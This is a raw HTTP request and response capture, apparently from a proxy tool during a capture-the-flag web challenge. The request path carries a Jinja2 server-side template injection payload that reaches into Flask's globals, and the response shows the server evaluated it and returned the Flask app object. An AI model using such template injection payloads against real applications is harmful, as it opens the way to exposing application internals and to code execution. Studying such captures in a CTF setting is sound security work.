 Request
Raw Headers Hex
GET /shrine/{{url_for.__globals__.current_app}} HTTP/1.1
Host: shrine.chal.ctf.westerns.tokyo
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 27
Date: Thu, 06 Sep 2018 22:58:27 GMT
Via: 1.1 google
Connection: close
&lt;Flask &#39;app&#39;&gt;